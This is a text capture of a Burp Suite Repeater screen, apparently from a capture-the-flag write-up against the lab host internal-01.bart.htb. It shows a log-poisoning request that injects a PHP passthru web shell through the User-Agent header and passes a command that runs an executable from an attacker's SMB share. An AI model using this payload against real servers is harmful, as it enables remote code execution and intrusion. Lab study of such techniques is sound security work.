 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET /log/log.php?filename=log.txt&username=harvey&bang=\\10.10.14.20\BLAH\443https.exe HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php passthru($_GET['bang']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8qfcfdpe9m4lfjjhp65faita1k
Connection: close
Upgrade-Insecure-Requests: 1